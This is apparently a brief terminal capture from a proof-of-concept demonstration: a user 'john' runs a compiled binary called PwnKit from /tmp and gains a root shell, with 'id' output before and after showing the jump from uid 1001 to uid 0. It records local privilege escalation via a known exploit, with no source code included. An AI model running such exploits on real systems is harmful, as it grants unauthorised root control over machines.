 john@alien:/tmp/PwnKit$ id
uid=1001(john) gid=1001(john) groups=1001(john)
john@alien:/tmp/PwnKit$ ls -al
total 44
drwxr-xr-x  2 john john  4096 Jan 26 15:22 .
drwxrwxrwt 31 root root 20480 Jan 26 15:22 ..
-rwxr-xr-x  1 john john 16504 Jan 26 15:22 PwnKit
john@alien:/tmp/PwnKit$ ./PwnKit
root@alien:/tmp/PwnKit# id
uid=0(root) gid=0(root) groups=0(root),1001(john)
root@alien:/tmp/PwnKit#